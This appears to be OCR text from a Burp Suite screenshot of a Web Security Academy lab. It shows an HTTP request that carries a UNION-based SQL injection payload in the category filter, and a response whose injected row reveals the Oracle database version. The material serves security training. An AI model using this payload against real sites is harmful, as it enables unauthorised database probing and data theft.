 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'test',VERSION+FROM+v$instance-- HTTP/1.1
2 Host: ac1b1f721e19621f805c82be008f005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac1b1f721e19621f805c82be008f005c.web-security-academy.net/
9 Cookie: session=MPiepTMhywwXfBGzAxCOntAQhT4ergM8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
103 Join the trendsetters of Beverly Hills, show off on Instagram,
</td>
104 </tr>
105 <tr>
106 <th>
Giant Grasshopper
</th>
107 <td>
If you are one of those anti-social people who like to sit in a
108 We breed our grasshoppers to an enormously threatening size, and
109 The grasshoppers are surprisingly easy to keep. They will keep
110 This particular breed has an exceptionally long lifespan and
</td>
111 </tr>
112 <tr>
113 <th>
Pest Control Umbrella
</th>
114 <td>
We recently discovered, by accident, that vermin and all manner
115 It is very hard these days to get hold of an umbrella that isn&
116 Never knowingly undersold we guarantee a price match on any
117 Easy to use, just pop under your arm, pointy end facing behind
</td>
118 </tr>
119 <tr>
120 <th>
test
</th>
121 <td>
11.2.0.2.0
</td>